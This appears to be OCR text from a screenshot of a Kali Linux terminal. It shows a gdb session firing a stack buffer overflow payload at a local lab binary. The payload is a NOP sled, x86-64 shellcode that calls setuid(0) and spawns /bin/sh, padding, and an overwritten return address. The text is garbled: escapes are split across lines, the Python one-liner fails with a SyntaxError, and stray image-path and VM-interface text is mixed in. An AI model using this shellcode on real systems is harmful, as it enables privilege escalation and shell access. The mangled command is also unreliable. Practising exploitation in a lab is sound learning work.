 File Actions Edit View Help
0x7fffffffdd88: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) run $(python2 -c "print '\x90'*52 +
'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\
x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\
x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/bufferoverflow/buf $(python2 -c "print '\x90'*52 +
'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\
x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\
xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\
x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")
File "<string>", line 1
print '\x90'*52 +
^
SyntaxError: invalid syntax
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7f1a9a9 in ?? () from /lib/x86_64-linux-gnu/libc.so.6
(gdb) exit
A debugging session is active.
Inferior 1 [process 11277] will be killed.
Quit anyway? (y or n) y
Mouse integration ...
Auto capture keyboard ...